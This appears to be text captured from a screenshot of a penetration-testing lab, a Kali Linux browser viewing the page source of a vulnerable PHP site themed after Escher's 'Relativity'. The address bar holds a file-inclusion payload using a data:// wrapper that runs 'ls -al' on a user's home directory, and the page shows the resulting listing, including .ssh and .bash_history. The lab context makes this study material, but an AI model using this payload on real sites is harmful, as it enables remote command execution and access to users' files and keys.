 view-source:http://192.168.0.102/0f756638e0737f4a0de1c53bf8937a08/?page=data://text/plain, %3C?php system("ls -al /home/mauk");?%3E
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
1 <!DOCTYPE html>
2 <html lang=en>
3 <head>
4 <meta charset=UTF-8>
5 <title>M.C. Escher - Relativity</title>
6 <link href="style.css" rel="stylesheet" type="text/css" media="screen" />
7 </head>
8
9 <body>
10 <div id="page">
11 <header>
12 <img src="images/logo.png" width="303" height="62" alt="logo" /> <br />
13 <img src="images/bg_banner_grey.gif" width="980" height="5" alt="logo_banner" />
14 </header>
15 <div id="content"> total 28
16 drwxr-xr-x. 3 mauk mauk 4096 Jul  9  2013 .
17 drwxr-xr-x. 4 root root 4096 Feb 25  2013 ..
18 -rw-------. 1 mauk mauk   70 Jul  9  2013 .bash_history
19 -rw-r--r--. 1 mauk mauk   18 Apr 23  2012 .bash_logout
20 -rw-r--r--. 1 mauk mauk  193 Apr 23  2012 .bash_profile
21 -rw-r--r--. 1 mauk mauk  124 Apr 23  2012 .bashrc
22 drwxr-xr-x. 2 mauk mauk 4096 Jul  9  2013 .ssh
23 </div>
24 <div id="sidebar">
25 <ul>
26 <li><h2>Menu </h2>
27 <ul>
28 <li><a href="index.php?page=definition.php">Definition</a></li>
29 <li><a href="index.php?page=escher.php">M.C. Escher</a></li>
30 <li><a href="index.php?page=artwork.php">Artwork</a></li>
31 </ul>
32 </li>
33 </ul><br />
34 <p></p><br />
35 <p></p><br />
36 <p></p>
37 </div>
38 <div style="clear: both;">&nbsp;</div>
39 <img src="images/bg_banner_grey.gif" width="980" height="5" alt="logo_banner" />
40 <footer> Relativity © 2013 | Design by <a href="http://www.html5-templates.co.uk" target="_blank">HTML5 Templates</a></footer>
41 </div>
42 </body>
43 </html>